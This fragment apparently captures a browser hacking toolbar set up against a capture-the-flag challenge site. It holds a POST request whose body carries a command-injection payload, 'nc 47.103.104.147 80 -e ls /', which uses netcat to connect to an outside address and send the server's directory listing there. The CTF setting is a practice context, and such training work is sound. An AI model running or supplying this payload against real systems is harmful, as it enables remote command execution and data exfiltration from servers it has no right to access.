 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://6c0a02e2-018c-495a-9811-755b3c0bf4ad.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=nc 47.103.104.147 80 -e ls /